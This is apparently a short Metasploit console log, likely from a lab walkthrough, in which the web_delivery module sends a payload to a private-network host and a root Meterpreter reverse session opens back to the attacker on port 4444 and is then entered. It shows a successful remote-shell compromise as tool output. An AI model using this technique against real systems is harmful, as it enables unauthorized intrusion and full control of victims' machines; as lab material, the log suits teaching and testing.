 msf exploit(web_delivery) > [*] 192.168.181.152  web_delivery - Delivering Payload
[*] Sending stage (25277 bytes) to 192.168.181.152
[*] Meterpreter session 1 opened (192.168.181.153:4444 -> 192.168.181.152:34509) at 201
6-02-11 10:32:41 -0700
sessions -l
Active sessions
===============
  Id  Type                       Information    Connection
  --  ----                       -----------    ----------
  1   meterpreter python/python  root @ ubuntu  192.168.181.153:4444 -> 192.168.181.152
:34509 (192.168.181.152)
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >